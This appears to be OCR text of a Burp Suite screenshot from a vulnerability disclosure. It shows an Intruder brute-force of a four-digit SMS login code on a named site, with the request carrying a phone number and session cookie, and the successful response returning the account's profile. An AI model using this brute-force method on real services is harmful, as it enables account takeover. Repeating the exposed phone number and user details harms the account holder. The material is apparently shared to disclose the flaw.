 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
1 http://ok.okchang.com POST /tel_captcha/
2 http://ok.okchang.com POST /login.html
3 http://miserupdate.aliyun.com GET /data/2.4.1.6/
4 http://miserupdate.aliyun.com GET /data/2.4.1.6/
5 http://ok.okchang.com POST /login.html
6 http://ok.okchang.com POST /login.html
8 http://ok.okchang.com POST /login.html
9 http://ok.okchang.com GET /
14 http://hm.baidu.com GET /h.js?d244c4
16 http://ok.okchang.com GET /login.html?al
18 http://ok.okchang.com POST /login.html
Request Response
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded;
Referer: http://ok.okchang.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=a91nfh8u6lkei64ih9vm2i9t63;
6cb1ffe0a7c02c347a98ea26107f5cd7=%7B%22code%22%3A
Hm_lvt_d244c4b411ff5f00fde83c39ccd6bbc7=144047862
userphone=13058667041&phonecode=0000&type=ajax
? < + > Type a search term 0 matches
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7561 8671 200 1286
3554 4664 200 486
3555 4665 200 486
3557 4667 200 486
3556 4666 200 486
3558 4668 200 486
3559 4669 200 486
3560 4660 200 486
Request Response
Raw Headers Hex
{"status":1,"msg":"\u6210\u529f","value":{"userId":"10975701","username":"10975701","nickName":"1097
5701","gender":"2","avatar":"","city":"","tel":"13058667041","email":"","jibi":"0","sina_id":"","ten
cent_id":"","brief":"\u8fd9\u5bb6\u4f19\u5f88\u61d2\uff0c\u4ec0\u4e48\u90fd\u6ca1\u7559\u4e0b","noti
fy_num":0,"status":"1","forbidden_length":"","fbd_end":"","flower_num":"5","chair_num":"10","group_i
d":"","permission":"","renzheng_id":"0","renzheng_name":"","renzheng_img":"","honor":[],"show_city":
"0"}
? < + > Type a search term 0 matches
Paused
www.wooyun.org